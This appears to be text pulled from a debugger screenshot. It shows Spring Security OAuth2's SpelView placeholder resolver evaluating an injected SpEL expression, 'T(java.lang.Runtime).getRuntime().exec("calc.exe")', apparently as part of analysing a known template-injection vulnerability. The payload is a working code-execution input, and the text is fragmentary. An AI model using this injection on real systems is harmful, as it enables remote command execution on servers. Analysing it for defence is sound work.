 28 public SpelView(String template) {
29 this.template = template;
30 this.prefix = (new RandomValueStringGenerator()).generate() + "{";
31 this.context.addPropertyAccessor(new MapAccessor());
32 this.resolver = new PropertyPlaceholderHelper.PlaceholderResolver() {
33 public String resolvePlaceholder(String name) { name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
34 Expression expression = SpelView.this.parser.parseExpression(name); name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")" expression: SpelExpression@8748
35 Object value = expression.getValue(SpelView.this.context); expression: SpelExpression@8748
36 return value == null ? null : value.toString();
37 }
38 };
39 }
Debug: AlanOAuthApplication ×
Debugger Console Actuator
"http-nio-8080-exec-4"@7,129 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
resolvePlaceholder:55, SpelView$1 (org.springframework.security.oauth2.pro
name = "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util)
expression = {SpelExpression@8748}
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.
expression = "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
ast = {CompoundExpression@8749}